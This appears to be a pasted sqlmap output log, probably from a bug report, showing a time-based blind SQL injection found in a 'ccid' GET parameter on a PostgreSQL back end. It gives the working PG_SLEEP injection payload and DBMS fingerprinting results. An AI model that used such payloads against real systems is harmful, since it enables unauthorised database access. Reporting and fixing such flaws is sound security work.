 sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: ccid (GET)
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: ccid=1' AND 8443=(SELECT 8443 FROM PG_SLEEP(5)) AND 'cYyM'='cYyM
---
[14:44:14] [INFO] the back-end DBMS is PostgreSQL
[14:44:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptio
ns
back-end DBMS: PostgreSQL